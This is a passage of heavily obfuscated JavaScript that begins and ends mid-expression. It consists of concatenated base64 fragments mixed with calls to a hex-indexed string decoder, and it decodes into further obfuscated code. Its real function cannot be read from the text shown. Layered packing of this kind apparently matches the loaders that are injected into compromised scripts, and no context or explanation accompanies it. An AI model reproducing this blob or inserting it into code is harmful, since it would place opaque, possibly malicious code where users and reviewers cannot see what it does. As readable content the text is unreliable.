ZXR1cm'+_0x3384497v(0x2ca)+'dPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG8t'+'cDt9LGNbRygweDY1NSwnSzQkJCcpXT1HK'+'DB4NjA5LCdneGRRJykrRygweDM2YSwnZk'+'E0RCcpK0coMHg1ZGEsJ0hqZmYnKStHKDB'+'4MjEyLCdBW3BTJykrRygweDY0NywnNVRA'+'bycpK0coMHg1MzUsJzVUQG8nKStHKDB4N'+'mU0LCc1OXZ0JykrRygweDMxOSwnOXUoZy'+_0x3384497v(0x342)+'3YzcsJ3NqV08nKV09RygweDQ0YywncTBQ'+'RCcpK0coMHg0Y2IsJ2l4OUInKStHKDB4M'+'zNmLCdCOHFMJykrRygweDYxMywnJWNBVi'+'cpK0coMHgyMzksJ1VycDcnKStHKDB4MjA'+_0x3384497v(0x1a4)+'RygweDNjMywnUDdTbCcpK0coMHg2NGMsJ'+_0x3384497v(0x264)+'gweDU1YywnVnRRaCcpK0coMHg2MmYsJ3J'+'YW3YnKStHKDB4MmU1LCdBW3BTJyksY1tH'+'KDB4NjZhLCdNcjJPJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG8ocCk7fSxjW0coMH'+'gyNzgsJ3k5dFgnKV09RygweDcyNywnaUt'+_0x3384497v(0x2d1)+'NWY2LCdLNCQkJykrRygweDE2NywnSzQkJ'+'CcpK0coMHgzY2MsJ1A3U2wnKStHKDB4NT'+_0x3384497v(0x2c7))+('JykrRygweDQzMSwneTl0WCcpK0coMHg0N'+'DEsJ1JJW3QnKStHKDB4NjY0LCdLJWhHJy'+_0x3384497v(0x27d)+_0x3384497v(0x1df)+'RygweDZiYiwncTBQRCcpK0coMHg1MTgsJ'+_0x3384497v(0x27a)+'B4MmNhLCd6NGNqJykrRygweDEwYywnem5'+'LZycpK0coMHgyM2EsJ1FeUCknKStHKDB4'+'NzMxLCdxISNnJykrRygweDc3OSwnUV5QK'+'ScpK0coMHgyOTMsJ3o0Y2onKStHKDB4Nz'+'NlLCdIamZmJykrRygweDUxMywnYSRxIyc'+_0x3384497v(0x2ff)+_0x3384497v(0x1e9)+_0x3384497v(0x2ea)+'d5TypAJykrRygweDNkMSwnbGIldicpK0c'+'oMHgzOTQsJyFda2snKStHKDB4NTE1LCds'+'YiV2JykrRygweDUwMSwnVXJwNycpK0coM'+_0x3384497v(0x21b)+'dPJykrRygweDY0ZiwnclhbdicpK0coMHh'+_0x3384497v(0x1a2)+'KStHKDB4NjdiLCclY0FWJykrRygweDQzN'+'ywnSzQkJCcpK0coMHg3OTEsJ3o0Y2onKS'+'tHKDB4NjY4LCchXWtrJykrRygweDZlZiw'+'nQUZVbycpK0coMHgzM2EsJ1VycDcnKStH'+'KDB4MjIxLCdNcjJPJykrRygweDcxZiwne'+_0x3384497v(0x126)+'B4NzcwLCd3dmkjJykrRygweDRkMywnSzQ'+'kJCcpK0coMHg2MzUsJ0lSNl0nKStHKDB4'+'NzhlLCd4WnNQJykrRygweDYyZCwnQjhxT'+'CcpK0coMHgxNDEsJ2EkcSMnKStHKDB4Nj'+_0x3384497v(0x270))+('JykrRygweDI0YiwneTl0WCcpK0coMHg3Y'+'2IsJ0F4YzgnKStHKDB4MWQ1LCdLNCQkJy'+'krRygweDczZCwnYjBDeScpK0coMHgyZTc'+'sJ2d4ZFEnKStHKDB4MTZmLCdMQkZ5Jykr'+_0x3384497v(0x28d)+_0x3384497v(0x11b)+'gweDJhMCwncTBQRCcpK0coMHg1MzYsJzU'+'5dnQnKStHKDB4M2Q5LCdpeDlCJykrRygw'+'eDMxZCwnQVtwUycpK0coMHgxNWQsJ0FGV'+'W8nKStHKDB4NzdjLCd2dls0JykrRygweD'+'RjNSwneE5JQScpK0coMHgyNDEsJ2d4ZFE'+'nKStHKDB4N2JmLCdBRlVvJykrRygweDZh'+'YSwnem5LZycpK0coMHgxOTIsJ3EhI2cnK'+_0x3384497v(0x212)+'wnem5LZycpK0coMHg1YjMsJ2IwQ3knKSt'+'HKDB4NDk1LCc1OXZ0JykrRygweDMwNywn'+'aUtdQScpK0coMHgyMzEsJ2xiJXYnKStHK'+_0x3384497v(0x2f3)+'0mJScpK0coMHg0ZWQsJ0FGVW8nKStHKDB'+'4NWQzLCdiMEN5JykrRygweDczYywnaUtd'+'QScpK0coMHg3N2YsJ1Z0UWgnKStHKDB4N'+_0x3384497v(0x350)+'cpK0coMHgyZGIsJ3lPKkAnKStHKDB4NzQ'+_0x3384497v(0x33a)+_0x3384497v(0x358)+'Cc3KkQzJykrRygweDMwYSwnQGFJQicpK0'+_0x3384497v(0x166)+'xMFBEJykrRygweDFjMiwnQVtwUycpK0co'+_0x3384497v(0x174)+'kZ5JykrRygweDcyYSwnNVRAbycpK0coMH'+'g3NWMsJ0hq')+(_0x3384497v(0x226)+'DMyMCwnOCpoaScpK0coMHgzY2QsJ0F4Yz'+'gnKStHKDB4NWUxLCdVcnA3JykrRygweDV'+'iNywnUV5QKScpK0coMHg0ODcsJ0slaEcn'+'KStHKDB4NDYzLCclY0FWJykrRygweDdiM'+_0x3384497v(0x356)+'tHKDB4NmNhLCdBRlVvJykrRygweDJhYyw'+'nNypEMycpK0coMHg1YzgsJ1FeUCknKStH'+'KDB4NTcxLCdBRlVvJykrRygweDMyZiwnZ'+_0x3384497v(0x1da)+'B4MWU0LCd5OXRYJykrRygweDE0OCwnKSU'+'jVycpK0coMHg0ZjQsJ0slaEcnKStHKDB4'+'NDAwLCdSSVt0JykrRygweDY5YywneTl0W'+_0x3384497v(0x2eb)+_0x3384497v(0x15b)+'pK0coMHgxZmYsJ3Z2WzQnKStHKDB4NjMy'+'LCc4KmhpJykrRygweDYyNSwnUklbdCcpK'+'0coMHg1NjMsJ3JYW3YnKStHKDB4N2E5LC'+'c4KmhpJykrRygweDI2NywnOXUoZycpK0c'+'oMHgyYjEsJ2ZBNEQnKStHKDB4NmFmLCdp'+_0x3384497v(0x124)+'Hg0MzUsJ3d2aSMnKStHKDB4NWVlLCc1VE'+'BvJykrRygweDNhOCwnVXJwNycpK0coMHg'+'1ODksJ01yMk8nKStHKDB4NWUzLCdBeGM4'+_0x3384497v(0x27f)+'DEsJzl1KGcnKStHKDB4NmM3LCc5dShnJy'+'krRygweDY0YiwneFpzUCcpK0coMHg1NmE'+'sJ0lSNl0nKStHKDB4NDdiLCdWRipRJykr'+_0x3384497v(0x352)+'0lSNl0nKStHKDB4NmU4LCdWdFFoJykrRy'+_0x3384497v(0x238))+(_0x3384497v(0x285)+_0x3384497v(0x16b)+_0x3384497v(0x159)+'4MjI0LCdBW3BTJykrRygweDJiNCwnaUtd'+'QScpK0coMHg1ODgsJ2RNJiUnKStHKDB4M'+_0x3384497v(0x2c4)+'cpK0coMHgyNDksJ1ZGKlEnKStHKDB4NzR'+'jLCdAcEIjJykrRygweDMyMiwneE5JQScp'+'K0coMHgyNTMsJ2ZBNEQnKStHKDB4MjFlL'+'Cd6NGNqJykrRygweDFjNCwncSEjZycpK0'+'coMHg1ZWYsJ0pkM1onKStHKDB4NzAyLCd'+'BRlVvJykrRygweDQwNiwneU8qQCcpK0co'+'MHg2MDUsJ3d2aSMnKStHKDB4NzJjLCcpJ'+'SNXJykrRygweDcxNiwnZkE0RCcpK0coMH'+'gxZDIsJyklI1cnKStHKDB4MjY2LCdsYiV'+'2JykrRygweDRkMCwnclhbdicpK0coMHgx'+_0x3384497v(0x265)+_0x3384497v(0x12b)+'QsJ0hqZmYnKStHKDB4NjM4LCdiMEN5Jyk'+'rRygweDVmNywnSzQkJCcpK0coMHgxZWUs'+'J3puS2cnKStHKDB4NjZkLCd4WnNQJykrR'+'ygweDRjMSwnSmQzWicpK0coMHg0MDQsJ2'+'l4OUInKStHKDB4Mjg3LCdAYUlCJykrRyg'+'weDE5OSwnSzQkJCcpK0coMHgzMTQsJ3Eh'+'I2cnKStHKDB4NmIyLCdVcnA3JykrRygwe'+'DExYSwnZ3hkUScpK0coMHgzMzAsJzVUQG'+'8nKStHKDB4NWQ2LCd4WnNQJykrRygweDV'+'kYiwnSzQkJCcpK0coMHgxYjMsJ1JJW3Qn'+'KStHKDB4MTNlLCdxMFBEJykrRygweDQxM'+'iwnQXhjOCcpK0coMHgyMTYsJ3EwUEQnKS'+'tHKDB4NDc2')+(_0x3384497v(0x2a4)+_0x3384497v(0x306)+'d6bktnJykrRygweDQ1YiwnKSUjVycpK0c'+'oMHgxNTgsJ2RNJiUnKStHKDB4NWRmLCdQ'+'N1NsJykrKEcoMHg0NTMsJ1FeUCknKStHK'+'DB4Nzk0LCchXWtrJykrRygweDEyOCwnWV'+_0x3384497v(0x2ae)+_0x3384497v(0x374)+_0x3384497v(0x349)+'TBlLCc3KkQzJykrRygweDE4NywneE5JQS'+'cpK0coMHg0ODgsJ3hYTCYnKStHKDB4MjA'+'1LCdSTk1aJykrRygweDc3ZCwnZE0mJScp'+_0x3384497v(0x1ac)+'Cd6bktnJykrRygweDEyMSwnYSRxIycpK0'+_0x3384497v(0x15d)+_0x3384497v(0x2e2)+'MHg1M2UsJ2xiJXYnKStHKDB4NGJkLCdpS'+'11BJykrRygweDVkOSwnUk5NWicpK0coMH'+'g1YjUsJ3puS2cnKStHKDB4Njk1LCdkTSY'+'lJykrRygweDJiMywnVkYqUScpK0coMHhm'+'YSwnUDdTbCcpK0coMHg1YTYsJ0FbcFMnK'+'StHKDB4NTBlLCclY0FWJykrRygweDEzOS'+'wnclhbdicpK0coMHg1MjIsJ3NqV08nKSt'+'HKDB4M2U0LCdQN1NsJykrRygweDE5Niwn'+'cSEjZycpK0coMHgyNTksJ1ldOWsnKStHK'+'DB4MzYzLCd2dls0JykrRygweDE0MiwnQV'+'twUycpK0coMHgyZjksJ0BwQiMnKStHKDB'+'4NjEwLCdpeDlCJykrRygweDRiNCwncTBQ'+'RCcpK0coMHg3MjIsJ3hac1AnKStHKDB4N'+_0x3384497v(0x2af)+'cpK0coMHgy')+(_0x3384497v(0x140)+'ykrRygweDFhNiwnUDdTbCcpK0coMHg3MW'+'UsJ0s0JCQnKStHKDB4NzVmLCd2dls0Jyk'+'rRygweDU2ZiwnOCpoaScpK0coMHg0YjUs'+'J01yMk8nKStHKDB4Mzc1LCdsYiV2JykrR'+'ygweDM1YiwncSEjZycpK0coMHgzZmMsJ0'+'s0JCQnKStHKDB4MWUzLCcpJSNXJykrRyg'+_0x3384497v(0x1ed)+'QG8nKStHKDB4M2VmLCdBW3BTJykrRygwe'+_0x3384497v(0x261)+'cpK0coMHgyMmUsJ3JYW3YnKStHKDB4NGI'+'4LCd6NGNqJykrRygweDFiZSwnUV5QKScp'+_0x3384497v(0x2fb)+'CdSSVt0JykrRygweDI5YSwnQHBCIycpK0'+'coMHg3NDcsJ3hYTCYnKStHKDB4MmQ5LCd'+_0x3384497v(0x132)+'MHg3NzMsJzVUQG8nKStHKDB4MmI2LCdmQ'+'TREJykrRygweDZhYywnd3ZpIycpK0coMH'+'gyNjksJ1VycDcnKStHKDB4MmU0LCd6bkt'+'nJykrRygweDEzMCwnSVI2XScpK0coMHg3'+_0x3384497v(0x34f)+'ykrRygweDY3ZiwnUDdTbCcpK0coMHg0ZT'+_0x3384497v(0x26a)+'rRygweDMzNSwncTBQRCcpK0coMHg2MWIs'+'J1JOTVonKStHKDB4NzAxLCc5dShnJykrR'+_0x3384497v(0x182)+'puS2cnKStHKDB4Mjg5LCdneGRRJykrRyg'+'weDMzOCwnSyVoRycpK0coMHgxYzEsJ3Z2'+'WzQnKStHKDB4M2E2LCd2dls0JykrRygwe'+'DQyYywnIV1raycpK0coMHgyM2IsJyFda2'+'snKStHKDB4')+(_0x3384497v(0x1fc)+_0x3384497v(0x248)+'U5LCdyWFt2JykrRygweDMwZSwnVnRRaCc'+'pK0coMHgxMGQsJ0I4cUwnKStHKDB4MTlh'+_0x3384497v(0x19e)+'0coMHg1NWEsJ0BwQiMnKStHKDB4NjVmLC'+'dxISNnJykrRygweDIxZiwnTXIyTycpK0c'+'oMHgzYTksJ0BwQiMnKStHKDB4NzNhLCdi'+'MEN5JykrRygweDJjYywnZ3hkUScpK0coM'+_0x3384497v(0x14f)+'wmJykrRygweDQ4YSwnWV05aycpK0coMHg'+_0x3384497v(0x2c1)+'JykrRygweDRkZCwnSmQzWicpK0coMHgyZ'+'mYsJzgqaGknKStHKDB4MWUwLCdpS11BJy'+'krRygweDU5Niwnc2pXTycpK0coMHg1YWM'+_0x3384497v(0x1f7)+_0x3384497v(0x36a)+'1FeUCknKStHKDB4NGIxLCc5dShnJykrRy'+'gweDVjYiwnUk5NWicpK0coMHgzZDcsJzl'+'1KGcnKStHKDB4Mzc2LCdiMEN5JykrRygw'+'eDM3OCwnYSRxIycpK0coMHg0NzEsJ3Z2W'+'zQnKStHKDB4MzA2LCdQN1NsJykrRygweD'+_0x3384497v(0x280)+'nKStHKDB4MTcxLCdiMEN5JykrRygweDcz'+'YiwnVkYqUScpK0coMHg3MWIsJ2EkcSMnK'+'StHKDB4Mjg4LCdhJHEjJykrRygweDNhMi'+'wnSmQzWicpK0coMHg2MjYsJ3lPKkAnKSt'+_0x3384497v(0x2e1)+'IV1raycpK0coMHgyOWYsJ2RNJiUnKStHK'+'DB4NWI5LCd5OXRYJykrRygweDM3MCwnSm'+'QzWicpK0co')+('MHg0MTgsJzcqRDMnKStHKDB4NWM3LCdNc'+'jJPJykrRygweDdiNiwnZE0mJScpK0coMH'+'g0OTYsJ3d2aSMnKStHKDB4MTI0LCdAcEI'+'jJykrRygweDMxMywnWV05aycpK0coMHg2'+'ZTUsJ2l4OUInKStHKDB4NDA1LCd5OXRYJ'+'ykrRygweDM1OCwnaUtdQScpK0coMHgyY2'+'YsJ2RNJiUnKStHKDB4MzA4LCdpS11BJyk'+'rRygweDUyNCwnem5LZycpK0coMHg0OWQs'+'J3hac1AnKStHKDB4MTNkLCdLNCQkJykrR'+_0x3384497v(0x24a)+'EkcSMnKStHKDB4NzFkLCdsYiV2JykrRyg'+'weDJmZCwncSEjZycpK0coMHg3MmQsJ0xC'+'RnknKStHKDB4NmRmLCdkTSYlJykrRygwe'+'DViNCwnc2pXTycpK0coMHg1ZDUsJ0BwQi'+'MnKStHKDB4NWMwLCdyWFt2JykrRygweDJ'+_0x3384497v(0x214)+'KStHKDB4NmUyLCdZXTlrJykrRygweDNlO'+_0x3384497v(0x157)+_0x3384497v(0x16e)+_0x3384497v(0x26f)+'KDB4NTcyLCdZXTlrJykrRygweDQyYSwnK'+'SUjVycpK0coMHg1Y2QsJ1JJW3QnKStHKD'+'B4MzJjLCdneGRRJykrRygweDY1ZSwnJWN'+_0x3384497v(0x317)+'NzQwLCchXWtrJykrRygweDNkYSwnUDdTb'+'CcpK0coMHg3NTQsJ3JYW3YnKStHKDB4NG'+'ZiLCc1OXZ0JykrRygweDY4NywneFpzUCc'+'pK0coMHg2YzIsJ0s0JCQnKStHKDB4Mjkw'+'LCdZXTlrJykrRygweDIxYSwnZE0mJScpK'+'0coMHgyNjgsJ0xCRnknKStHKDB4MmJmLC'+'dxISNnJykr')+('RygweDIwZiwnOCpoaScpK0coMHgxMzcsJ'+'0FGVW8nKStHKDB4MTcwLCd5TypAJykrRy'+'gweDI2NSwnSGpmZicpK0coMHgyZTgsJ1Z'+'0UWgnKStHKDB4NDJmLCdSSVt0JykrRygw'+'eDE2YiwnejRjaicpK0coMHgyOWIsJ3k5d'+'FgnKStHKDB4Mjg0LCdneGRRJykrRygweD'+'NiYSwnZE0mJScpK0coMHgxOTQsJ0FbcFM'+'nKStHKDB4NmY5LCd4WnNQJykrRygweDc1'+'YiwnOXUoZycpK0coMHgxNGMsJ3puS2cnK'+'StHKDB4MjNmLCdIamZmJykrRygweDFiYy'+'wnd3ZpIycpK0coMHg3MzcsJzU5dnQnKSt'+'HKDB4MmNlLCdxMFBEJykrRygweDM1MSwn'+'QGFJQicpKSsoRygweDc5OSwnSVI2XScpK'+_0x3384497v(0x22d)+'dBW3BTJykrRygweGY4LCdBW3BTJykrRyg'+'weDNiZSwnNVRAbycpK0coMHg3NmQsJzl1'+'KGcnKStHKDB4NTQ5LCd4WnNQJykrRygwe'+'DRjYywneU8qQCcpK0coMHg0YWIsJ3d2aS'+'MnKStHKDB4MzI4LCc1VEBvJykrRygweDc'+'2YywnYjBDeScpK0coMHg2ZjYsJ1JJW3Qn'+_0x3384497v(0x2ab)+'SwnQXhjOCcpK0coMHgyN2MsJ2xiJXYnKS'+'tHKDB4MzVkLCdmQTREJykrRygweDEwYSw'+'nOXUoZycpK0coMHg3YWEsJ3hYTCYnKStH'+'KDB4NDcyLCc4KmhpJykrRygweDU5MiwnW'+'V05aycpK0coMHg2YjgsJ3hac1AnKStHKD'+_0x3384497v(0x251)+'bdicpK0coMHg1YzksJ3o0Y2onKStHKDB4'+'MzQ0LCd6bktnJykrRygweDdjNSwnem5LZ'+'ycpK0coMHg0ZWIsJ0BhSUInKStHKDB4ND'+_0x3384497v(0x11c))+(_0x3384497v(0x1b7)+_0x3384497v(0x271)+'krRygweDFiMSwnc2pXTycpK0coMHgyZWM'+'sJ1JJW3QnKStHKDB4NTQxLCdxMFBEJykr'+'RygweDNjNywnaXg5QicpK0coMHg0MGIsJ'+'1A3U2wnKStHKDB4NzkyLCdKZDNaJykrRy'+'gweDM3OSwnZE0mJScpK0coMHg2NDQsJ0s'+_0x3384497v(0x164)+'eDY1NywnNTl2dCcpK0coMHg1ZWMsJyFda'+'2snKStHKDB4NDQ5LCd5TypAJykrRygweD'+'VlMCwnQXhjOCcpK0coMHg2ZGQsJ2RNJiU'+_0x3384497v(0x24d)+'YywncSEjZycpK0coMHg2ODQsJ1ZGKlEnK'+'StHKDB4MzM5LCdBW3BTJykrRygweDJmYy'+'wnUDdTbCcpK0coMHg0NzgsJ0slaEcnKSt'+'HKDB4NDNjLCdQN1NsJykrRygweDExNiwn'+_0x3384497v(0x310)+'DB4ZjEsJyFda2snKStHKDB4MTczLCd4WE'+'wmJykrRygweDMxMiwnQUZVbycpK0coMHg'+'0OGYsJ1FeUCknKStHKDB4NjE1LCd5TypA'+_0x3384497v(0x17e)+'DYsJ2l4OUInKStHKDB4NzgyLCdIamZmJy'+'krRygweDFlOCwnYSRxIycpK0coMHgyMTk'+'sJzVUQG8nKStHKDB4MzcxLCdmQTREJykr'+'RygweDUxMCwneTl0WCcpK0coMHg2ODAsJ'+'0slaEcnKStHKDB4NGEzLCdBRlVvJykrRy'+'gweDdhMCwnZ3hkUScpK0coMHgzNWYsJ3h'+'OSUEnKStHKDB4MWYzLCdBW3BTJykrRygw'+'eDRhNiwnclhbdicpK0coMHgxZDQsJyklI'+'1cnKStHKDB4N2IxLCchXWtrJykrRygweD'+'M3MiwnZkE0')+(_0x3384497v(0x2d4)+'TJlLCdSSVt0JykrRygweDMzMywnKSUjVy'+'cpK0coMHg3NjYsJ2ZBNEQnKStHKDB4NTQ'+'3LCdIamZmJykrRygweDQ2ZiwnSVI2XScp'+'K0coMHg1NTYsJ2d4ZFEnKStHKDB4NGY2L'+'CdJUjZdJykrRygweDczMCwnQVtwUycpK0'+'coMHgzNmYsJ0I4cUwnKStHKDB4M2YxLCd'+'2dls0JykrRygweDdjOCwnem5LZycpK0co'+'MHgyYzAsJ0FGVW8nKStHKDB4MzQ1LCdne'+'GRRJykrRygweDJlMSwneFhMJicpK0coMH'+'gxMDYsJ2EkcSMnKStHKDB4MzU2LCdSSVt'+'0JykrRygweDc4YywnZE0mJScpK0coMHg2'+_0x3384497v(0x253)+'ykrRygweDI3ZSwnSVI2XScpK0coMHg3YW'+'UsJ1A3U2wnKStHKDB4NzBmLCdmQTREJyk'+_0x3384497v(0x231)+'J3hYTCYnKStHKDB4Mjg2LCdBeGM4JykrR'+'ygweDQ0NywnclhbdicpK0coMHgxNDUsJ0'+'BwQiMnKStHKDB4NTIwLCd4WEwmJykrRyg'+'weDMxNSwnZE0mJScpK0coMHgxNTQsJyVj'+'QVYnKStHKDB4NGZhLCdNcjJPJykrRygwe'+'DU0NCwneE5JQScpK0coMHgyMDgsJ0hqZm'+_0x3384497v(0x1c5)+'4LCdBW3BTJykrRygweDMyYiwnejRjaicp'+'K0coMHgzZDIsJ1Z0UWgnKStHKDB4NGMzL'+'CdxISNnJykrRygweDdjMiwnSmQzWicpK0'+'coMHg1NTksJ1A3U2wnKStHKDB4MTkzLCd'+'BW3BTJykrRygweDUxYiwnUV5QKScpK0co'+'MHg3YmQsJzVUQG8nKStHKDB4NWE0LCd6N'+_0x3384497v(0x25d)+'gzNjUsJ2l4')+('OUInKStHKDB4NDkxLCdAcEIjJykrRygwe'+'Dc4ZiwnVXJwNycpK0coMHg1NmQsJ3EhI2'+_0x3384497v(0x1d7)+'mNSwnVkYqUScpK0coMHgxNTEsJ2lLXUEn'+'KStHKDB4MWExLCdWdFFoJykrRygweDZmM'+'CwnSzQkJCcpK0coMHgyMTAsJ3o0Y2onKS'+'tHKDB4Mzg5LCd4TklBJykrRygweDI0YSw'+'nNTl2dCcpK0coMHg2MjMsJ0FGVW8nKStH'+'KDB4MjkyLCdkTSYlJykrRygweDUwMCwnS'+'yVoRycpK0coMHg2ZmIsJ3JYW3YnKStHKD'+'B4NTgyLCdMQkZ5JykrRygweDU4NywnaXg'+'5QicpK0coMHgxMWIsJzVUQG8nKStHKDB4'+_0x3384497v(0x25f)+'ycpK0coMHg2MjcsJ3NqV08nKStHKDB4NG'+'RjLCdyWFt2JykrRygweDEwNSwnSGpmZic'+'pK0coMHg0NjEsJ0BhSUInKStHKDB4MjE0'+'LCdMQkZ5JykrRygweDM2MSwnUklbdCcpK'+'0coMHgzZGMsJ3JYW3YnKStHKDB4NDEzLC'+'dBeGM4JykrRygweDI3ZCwneU8qQCcpK0c'+'oMHgxMTcsJ1Z0UWgnKStHKDB4MjZmLCdA'+'YUlCJykrRygweDU1ZSwnNTl2dCcpK0coM'+_0x3384497v(0x35d)+'ApJykrRygweDM3YywnYSRxIycpK0coMHg'+'zNGUsJyFda2snKStHKDB4NWExLCc3KkQz'+_0x3384497v(0x21a)+'jgsJ3o0Y2onKStHKDB4NDkzLCd2dls0Jy'+'krRygweDE2YywnSzQkJCcpK0coMHg1YTA'+'sJ0BhSUInKStHKDB4MjYwLCdQN1NsJykr'+'RygweDZmMiwnNVRAbycpK0coMHg2NGQsJ'+'1ldOWsnKStHKDB4NTFlLCdLNCQkJykrRy'+'gweDFiMCwn')+('VXJwNycpK0coMHgzZjAsJ1Z0UWgnKStHK'+'DB4MzRkLCdBeGM4JykrRygweDRmOCwnaX'+'g5QicpK0coMHg1MDgsJ0xCRnknKStHKDB'+_0x3384497v(0x1ae)+'ZycpK0coMHg0ZjEsJ3Z2WzQnKStHKDB4M'+_0x3384497v(0x28f)+'cpK0coMHg3NWEsJ2EkcSMnKStHKDB4NWY'+'4LCdCOHFMJykrRygweDM1Yywnclhbdicp'+_0x3384497v(0x28c)+'Cc5dShnJykrRygweDJjNSwnTEJGeScpK0'+_0x3384497v(0x2d3)+'VcnA3JykrRygweDU1OCwnKSUjVycpK0co'+_0x3384497v(0x1cb)+_0x3384497v(0x284)+'g0MzAsJzU5dnQnKStHKDB4NTFhLCdQN1N'+_0x3384497v(0x362)+'ZTMsJ0BwQiMnKStHKDB4MjJmLCdWRipRJ'+_0x3384497v(0x372)+'YsJ3EwUEQnKStHKDB4NzYzLCdSTk1aJyk'+_0x3384497v(0x197)+'J0F4YzgnKSkrKEcoMHg2NWMsJyklI1cnK'+'StHKDB4NDdmLCd6NGNqJykrRygweDZjMC'+'wnQjhxTCcpK0coMHg0NWEsJ0s0JCQnKSt'+'HKDB4MTU3LCc1VEBvJykrRygweDQ1Miwn'+'JWNBVicpK0coMHg1OTQsJzl1KGcnKStHK'+'DB4M2UyLCcpJSNXJykrRygweDU0ZSwnZk'+'E0RCcpK0coMHg3MWMsJyFda2snKStHKDB'+'4MTc2LCdSSVt0JykrRygweDQzNiwnTEJG'+'eScpK0coMHg1ZDEsJyklI1cnKStHKDB4N'+'2ExLCchXWtrJykrRygweDJmNywnTXIyTy'+'cpK0coMHgz')+(_0x3384497v(0x367)+'ykrRygweDQ4NSwnSmQzWicpK0coMHgzYj'+'AsJ1Z0UWgnKStHKDB4MWQ3LCd6NGNqJyk'+'rRygweDU2YywnQVtwUycpK0coMHg2MGQs'+'J0I4cUwnKStHKDB4NmRjLCdSSVt0JykrR'+'ygweDVjNiwnaUtdQScpK0coMHgzZTgsJ1'+_0x3384497v(0x2f2)+_0x3384497v(0x35e)+'M1onKStHKDB4MmRhLCd2dls0JykrRygwe'+'Dc4ZCwnQGFJQicpK0coMHg1NzAsJ0pkM1'+'onKStHKDB4NDQyLCdBW3BTJykrRygweDE'+_0x3384497v(0x2c9)+'KStHKDB4NzQ5LCdVcnA3JykrRygweDI5N'+'iwnQGFJQicpK0coMHg3YmMsJ2ZBNEQnKS'+'tHKDB4MmVmLCdneGRRJykrRygweDRlNCw'+'nQjhxTCcpK0coMHgxMTIsJ0F4YzgnKStH'+_0x3384497v(0x329)+'klbdCcpK0coMHgxZjgsJ3EhI2cnKStHKD'+'B4MjgzLCdmQTREJykrRygweDRkNywnSVI'+'2XScpK0coMHg3MjUsJ3k5dFgnKStHKDB4'+_0x3384497v(0x209)+'icpK0coMHg2MGYsJ3JYW3YnKStHKDB4ND'+'gwLCdQN1NsJykrRygweDZhMCwnKSUjVyc'+_0x3384497v(0x321)+'LCdRXlApJykrRygweDY1NCwneU8qQCcpK'+'0coMHgyMjcsJ1A3U2wnKStHKDB4NTg0LC'+'d3dmkjJykrRygweDc3ZSwnQXhjOCcpK0c'+_0x3384497v(0x290)+_0x3384497v(0x22a)+'HgyYzEsJ3puS2cnKStHKDB4MjE4LCc4Km'+'hpJykrRygw')+(_0x3384497v(0x2d7)+'FMnKStHKDB4MWQzLCc1OXZ0JykrRygweD'+'RlNywnVnRRaCcpK0coMHgyNjIsJ0FGVW8'+'nKStHKDB4N2JlLCdBW3BTJykrRygweDUz'+'OCwnUk5NWicpK0coMHgzOGQsJ3hYTCYnK'+_0x3384497v(0x370)+_0x3384497v(0x29d)+'HKDB4MzdmLCc3KkQzJykrRygweDY3Nywn'+'Z3hkUScpK0coMHgxMTEsJ3o0Y2onKStHK'+'DB4MmIwLCdLNCQkJykrRygweDQ0MywnUk'+'5NWicpK0coMHgzZWIsJ3hYTCYnKStHKDB'+'4M2I0LCdLNCQkJykrRygweDEwOCwnOXUo'+'ZycpK0coMHg1ZWEsJ2EkcSMnKStHKDB4M'+'WQ4LCc3KkQzJykrRygweDU2MCwnejRjai'+'cpK0coMHgzNWUsJ0hqZmYnKStHKDB4MmY'+'wLCdSTk1aJykrRygweDMxZiwnKSUjVycp'+'K0coMHgzNjgsJzl1KGcnKStHKDB4MzFjL'+'CdLNCQkJykrRygweDM2NiwnVkYqUScpK0'+'coMHgzZjYsJ3hYTCYnKStHKDB4NzYwLCd'+_0x3384497v(0x1f8)+'MHg2ZDQsJ3d2aSMnKStHKDB4Nzg0LCdZX'+'TlrJykrRygweDVmYiwnaUtdQScpK0coMH'+'g3NDUsJ2d4ZFEnKStHKDB4MjNkLCdkTSY'+_0x3384497v(0x255)+'OGIsJ3hOSUEnKStHKDB4MTFlLCd5TypAJ'+_0x3384497v(0x23a)+_0x3384497v(0x30e)+'rRygweDc1OCwnNVRAbycpK0coMHg2MDcs'+'Jzl1KGcnKStHKDB4NjAwLCd4TklBJykrR'+'ygweDdhNiwnSzQkJCcpK0coMHg0ZmQsJ3'+'d2aSMnKStH')+('KDB4MjYzLCdAYUlCJykrRygweDZmNywne'+'jRjaicpK0coMHg1MjksJzcqRDMnKStHKD'+'B4MjJkLCc1OXZ0JykrRygweDRhNCwnSzQ'+_0x3384497v(0x330)+'NWJkLCdBW3BTJykrRygweDc0MSwnOXUoZ'+_0x3384497v(0x1d9)+'dhLCd3dmkjJykrRygweDIwMiwnVkYqUSc'+'pK0coMHg3NjIsJ0xCRnknKStHKDB4M2M0'+'LCdNcjJPJykrRygweDQyZCwnd3ZpIycpK'+'0coMHgzOWMsJ2EkcSMnKStHKDB4MWQwLC'+'dzaldPJykrRygweDc1OSwnejRjaicpK0c'+'oMHg1YzQsJ2xiJXYnKStHKDB4MzExLCdp'+'eDlCJykrRygweDU5MSwnQjhxTCcpK0coM'+'HgyMGUsJ0lSNl0nKStHKDB4NGJlLCdAcE'+'IjJykrRygweDcxOCwneFhMJicpK0coMHg'+'0ZmMsJ0FbcFMnKStHKDB4NDg0LCdSTk1a'+_0x3384497v(0x1f2)+_0x3384497v(0x13c)+_0x3384497v(0x1e0)+'sJ3Z2WzQnKStHKDB4NzM5LCdmQTREJykr'+'RygweDJlMywnNypEMycpK0coMHg3MDcsJ'+_0x3384497v(0x1d3)+'gweDFhNywnclhbdicpK0coMHgyOWUsJ0s'+'0JCQnKStHKDB4MmQ3LCdBRlVvJykrRygw'+_0x3384497v(0x148)+'UEnKStHKDB4NDIyLCc5dShnJykrRygweD'+'ExNCwnQUZVbycpK0coMHgxZjAsJ0I4cUw'+'nKStHKDB4NmM4LCdQN1NsJykrRygweDY5'+'NiwnNVRAbycpK0coMHg2OGYsJ3o0Y2onK'+_0x3384497v(0x26e)+'wnQVtwUycp')+(_0x3384497v(0x2f4)+_0x3384497v(0x23f)+_0x3384497v(0x1dd)+'ZXTlrJykrRygweDZiYSwnVnRRaCcpK0co'+'MHg2M2IsJ0pkM1onKStHKDB4NTZlLCd4W'+_0x3384497v(0x242)+_0x3384497v(0x27e)+'MJykrRygweDQyOSwnUV5QKScpK0coMHg0'+_0x3384497v(0x1fa)+'ykrRygweDQ5NCwneE5JQScpK0coMHg3MD'+'QsJ1Z0UWgnKStHKDB4NjJiLCdWRipRJyk'+'rRygweDNmMy